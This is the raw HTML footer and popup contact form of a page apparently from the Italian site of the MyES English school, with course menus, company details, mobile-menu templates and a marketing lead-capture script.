				<div class="elementor-element elementor-element-3b535ce elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3b535ce" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3b535ce" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80937"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80939"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi per bambini e ragazzi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80941"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80943"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="elementor-item">Inglese per aziende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80944"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="elementor-item">Ottieni una certificazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80945"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corsi di inglese online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-di-inglese-individuali/" class="elementor-item">Corsi di inglese individuali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3b535ce" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80937"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80939"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi per bambini e ragazzi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80941"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80943"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="elementor-item" tabindex="-1">Inglese per aziende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80944"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="elementor-item" tabindex="-1">Ottieni una certificazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80945"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corsi di inglese online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-di-inglese-individuali/" class="elementor-item" tabindex="-1">Corsi di inglese individuali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ed68bad" data-id="ed68bad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33d8806 elementor-widget elementor-widget-spacer" data-id="33d8806" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b75327d elementor-widget elementor-widget-heading" data-id="b75327d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CONTATTACI</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-081e47f elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="081e47f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-081e47f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80972"><a href="https://www.myes.school/it/contattaci/" class="elementor-item">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80974"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">La scuola più vicina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80973"><a href="https://www.myes.school/it/sitemap-scuole/" class="elementor-item">Tutte le scuole</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133132"><a href="https://www.myes.school/it/magazine/corsi-inglese/" class="elementor-item">Info corsi di inglese</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-081e47f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80972"><a href="https://www.myes.school/it/contattaci/" class="elementor-item" tabindex="-1">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80974"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">La scuola più vicina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80973"><a href="https://www.myes.school/it/sitemap-scuole/" class="elementor-item" tabindex="-1">Tutte le scuole</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133132"><a href="https://www.myes.school/it/magazine/corsi-inglese/" class="elementor-item" tabindex="-1">Info corsi di inglese</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6410c19" data-id="6410c19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0963ed6 elementor-widget elementor-widget-spacer" data-id="0963ed6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5548989 elementor-widget elementor-widget-heading" data-id="5548989" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SCOPRI DI PIÙ</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0510f39 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="0510f39" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0510f39" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80975"><a href="https://www.myes.school/it/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80978"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="elementor-item">3 Lezioni Omaggio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80977"><a href="https://www.myes.school/it/welfare/" class="elementor-item">Welfare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80980"><a href="https://www.myes.school/it/test-online/" class="elementor-item">Test di inglese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80976"><a href="https://www.myes.school/it/convenzioni-nazionali/" class="elementor-item">Convenzioni Nazionali</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0510f39" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80975"><a href="https://www.myes.school/it/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80978"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="elementor-item" tabindex="-1">3 Lezioni Omaggio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80977"><a href="https://www.myes.school/it/welfare/" class="elementor-item" tabindex="-1">Welfare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80980"><a href="https://www.myes.school/it/test-online/" class="elementor-item" tabindex="-1">Test di inglese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80976"><a href="https://www.myes.school/it/convenzioni-nazionali/" class="elementor-item" tabindex="-1">Convenzioni Nazionali</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-98e12cd elementor-widget elementor-widget-image" data-id="98e12cd" data-element_type="widget" data-attribute="footer-logos-it" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1658" height="994" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201658%20994'%3E%3C/svg%3E" class="attachment-full size-full wp-image-82669" alt="" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2020/11/partners.png 1658w, https://www.myes.school/wp-content/uploads/2020/11/partners-300x180.png 300w, https://www.myes.school/wp-content/uploads/2020/11/partners-1024x614.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/partners-768x460.png 768w, https://www.myes.school/wp-content/uploads/2020/11/partners-1536x921.png 1536w, https://www.myes.school/wp-content/uploads/2020/11/partners-1080x647.png 1080w, https://www.myes.school/wp-content/uploads/2020/11/partners-1140x683.png 1140w" data-lazy-sizes="(max-width: 1658px) 100vw, 1658px" data-lazy-src="https://www.myes.school/wp-content/uploads/2020/11/partners.png" /><noscript><img width="1658" height="994" src="https://www.myes.school/wp-content/uploads/2020/11/partners.png" class="attachment-full size-full wp-image-82669" alt="" srcset="https://www.myes.school/wp-content/uploads/2020/11/partners.png 1658w, https://www.myes.school/wp-content/uploads/2020/11/partners-300x180.png 300w, https://www.myes.school/wp-content/uploads/2020/11/partners-1024x614.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/partners-768x460.png 768w, https://www.myes.school/wp-content/uploads/2020/11/partners-1536x921.png 1536w, https://www.myes.school/wp-content/uploads/2020/11/partners-1080x647.png 1080w, https://www.myes.school/wp-content/uploads/2020/11/partners-1140x683.png 1140w" sizes="(max-width: 1658px) 100vw, 1658px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6fcf6be e-transform elementor-widget elementor-widget-image" data-id="6fcf6be" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-attribute="footer-logos-it" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.myes.school/it/magazine/esperienze/medici-senza-frontiere/" target="_blank">
							<img width="1027" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201027%20173'%3E%3C/svg%3E" class="attachment-full size-full wp-image-140427" alt="" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png 1027w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-300x51.png 300w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-1024x172.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-768x129.png 768w" data-lazy-sizes="(max-width: 1027px) 100vw, 1027px" data-lazy-src="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png" /><noscript><img width="1027" height="173" src="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png" class="attachment-full size-full wp-image-140427" alt="" srcset="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png 1027w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-300x51.png 300w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-1024x172.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-768x129.png 768w" sizes="(max-width: 1027px) 100vw, 1027px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0a6d96b elementor-widget elementor-widget-spacer" data-id="0a6d96b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d68e74 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d68e74" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-af5ef9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af5ef9b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-99e0271" data-id="99e0271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cb7643 elementor-widget elementor-widget-text-editor" data-id="6cb7643" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>Mybrand Srl | sede legale: Via F. Baracca, 2 – 50127 Firenze | P. IVA e C.F. 07096960484 | capitale sociale € 10.000,00 | <a href="/cdn-cgi/l/email-protection#a6cfc8c0c9e6cbdfc3d588d5c5cec9c9ca" style="color: white;"><span class="__cf_email__" data-cfemail="5831363e371835213d2b762b3b30373734">[email&#160;protected]</span></a> | <a style="color: #fff; text-decoration: underline;" target="_blank" rel="noopener" href="/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" class="elementor-item">privacy</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1e5f1e0 elementor-widget elementor-widget-spacer" data-id="1e5f1e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2247b80 elementor-widget elementor-widget-spacer" data-id="2247b80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></footer><div id="scroll_up"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/it\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/unicoach-child\/*","\/wp-content\/themes\/unicoach\/*","\/it\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="184464" class="elementor elementor-184464 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-12dd3e20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12dd3e20" data-element_type="section" id="form" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3585945d" data-id="3585945d" data-element_type="column" id="contatti" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a63c536 elementor-widget elementor-widget-spacer" data-id="5a63c536" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e7ced8c elementor-widget elementor-widget-shortcode" data-id="1e7ced8c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form class="new-website-custom-form" action="/wp-content/themes/unicoach-child/submits/generic_form_fr_submit.php" method="post" id="contactForm_inpage"><div class="row"><input class="/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/" type="hidden" name="testtest" value="9f85caf5f3" required><input type="hidden" name="form_page" value="12767" required><input type="hidden" name="form_page_title" value="I migliori paesi in cui avviare un&#8217;attività" required><input type="hidden" name="page_uq" value="873cfbb2-bb14-45d3-ac72-4ca09b370e94" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="[0-9]{10,10}" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12 new-custom-select-foo-fr"><select name="school_type" required><option value="">Choisissez le type de formation</option><option value="1">En centre</option><option value="2">À distance</option><option value="3">En entreprise</option></select></div><div class="wgl_col-12 new-custom-select-bar-fr d-none"><select name="school" required><option value="" selected>Scegli una sede</option><option value="150">Bordeaux</option><option value="126">Merignac</option><option value="115">Dijon</option><option value="138">Grenoble</option><option value="49">Lyon 3 Prefecture</option><option value="131">Lyon 9 Gorge De Loup</option><option value="139">Bron</option><option value="149">Montpellier</option><option value="148">Paris 9 Opéra</option><option value="132">Autre ville</option></select></div><div class="wgl_col-12 new-form-control-bar-fr d-none"><input class="w-100" type="tel" name="zipcode" placeholder="Code Postal" ></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><input type="hidden" name="recaptcha_response" class="recaptchaResponse"><div class="wgl_col-12 privacy-form"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>Ayant plus de 16 ans, je déclare avoir été informé et je consens au traitement de mes données personnelles conformément à <a target="_blank" href="https://www.myes.school/wp-content/uploads/2023/07/MyBRAND-FR.pdf" target="_blank">la politique de confidentialité</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">J’accepte de recevoir des communications commerciales et promotionnelles relatives aux produits et services de la marque MyES</label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmit">Richiedi informazioni</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '873cfbb2-bb14-45d3-ac72-4ca09b370e94']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></div>
						</div>
				</div>
					</div>
		</div>
